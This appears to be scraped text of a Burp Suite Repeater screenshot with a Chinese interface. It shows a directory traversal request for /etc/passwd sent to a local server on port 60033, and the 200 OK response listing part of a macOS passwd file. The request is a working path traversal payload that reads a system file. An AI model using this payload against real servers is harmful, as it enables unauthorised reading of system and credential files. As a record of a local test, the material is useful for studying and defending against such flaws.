 发送 取消 < ▼ > ▼ 目标: http://localhost:60033 ?
请求
Pretty 原始 \n Actions
1 GET /../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: localhost
3
4
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Feb 2021 03:43:42 GMT
3 Connection: keep-alive
4 Keep-Alive: timeout=5
5 Content-Length: 7579
6
7 ##
8 # User Database
9 #
10 # Note that this file is consulted directly only when the system is running
11 # in single-user mode.  At other times this information is provided by
12 # Open Directory.
13 #
14 # See the opendirectoryd(8) man page for additional information about
15 # Open Directory.
16 ##
17 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
18 root:*:0:0:System Administrator:/var/root:/bin/sh
19 daemon:*:1:1:System Services:/var/root:/usr/bin/false
20 _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
21 _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
22 _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
23 _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
24 _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
25 _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
26 _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
27 _ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
28 _appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
29 _mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
30 _appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
31 _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
32 _devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
33 _sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
34 _mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
35 _ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
36 _www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
37 _eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false
38 _cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false
39 _svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
40 _mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false
41 _sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
42 _qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false
43 _cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false
44 _mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false
45 _appserver:*:79:79:Application Server:/var/empty:/usr/bin/false
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (1)
Response Headers (4)